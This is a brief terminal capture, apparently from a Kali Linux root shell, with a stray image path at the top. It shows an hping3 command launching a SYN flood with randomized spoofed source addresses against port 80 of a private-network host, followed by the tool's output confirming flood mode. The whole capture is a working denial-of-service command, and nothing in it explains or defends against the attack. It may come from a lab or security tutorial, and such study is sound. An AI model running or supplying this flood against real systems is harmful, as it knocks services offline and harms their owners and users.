 (root㉿ danu)-[~]
# hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.25.11
HPING 192.168.25.11 (eth0 192.168.25.11): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown